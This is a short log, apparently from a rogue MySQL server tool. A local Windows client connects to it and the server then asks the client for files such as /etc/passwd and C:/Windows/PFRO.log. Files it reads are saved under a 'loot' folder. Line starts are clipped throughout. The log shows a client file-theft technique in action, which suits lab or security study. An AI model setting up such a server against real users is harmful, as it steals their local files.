 ime="2021-10-09 11:35:52" level=info msg="Server started at [0.0.0.0:3306]"
ime="2021-10-09 11:36:08" level=info msg="New client from addr [127.0.0.1:1053] logged in with username [root], ID [1]"
ime="2021-10-09 11:36:08" level=info msg="==== ATTRS ===="
ime="2021-10-09 11:36:08" level=info msg="[_pid]: [16320]"
ime="2021-10-09 11:36:08" level=info msg="[_thread]: [9944]"
ime="2021-10-09 11:36:08" level=info msg="[_platform]: [AMD64]"
ime="2021-10-09 11:36:08" level=info msg="[_client_version]: [10.1.46]"
ime="2021-10-09 11:36:08" level=info msg="[_os]: [Win64]"
ime="2021-10-09 11:36:08" level=info msg="[_client_name]: [libmysql]"
ime="2021-10-09 11:36:08" level=info msg="==============="
ime="2021-10-09 11:36:08" level=info msg="Client from addr [127.0.0.1:1053], ID [1] try to query [SET NAMES utf8mb4]"
ime="2021-10-09 11:36:08" level=info msg="Now try to read file [/etc/passwd] from addr [127.0.0.1:1053], ID [1]"
ime="2021-10-09 11:36:08" level=info msg="Read failed, file may not exist in client"
ime="2021-10-09 11:36:08" level=info msg="Client from addr [127.0.0.1:1053], ID [1] try to query [SHOW VARIABLES LIKE '
ower_case_%']"
ime="2021-10-09 11:36:08" level=info msg="Now try to read file [C:/Windows/PFRO.log] from addr [127.0.0.1:1053], ID [1]
ime="2021-10-09 11:36:08" level=info msg="Read success, stored at [./loot/127.0.0.1/1633750568-PFRO.log]"
ime="2021-10-09 11:36:08" level=info msg="Read success, stored at [./loot/127.0.0.1/1633750568-AccInfo.dat]"
ime="2021-10-09 11:36:08" level=info msg="Client from addr [127.0.0.1:1053], ID [1] try to query [ SHOW VARIABLES LIKE
sql_mode']"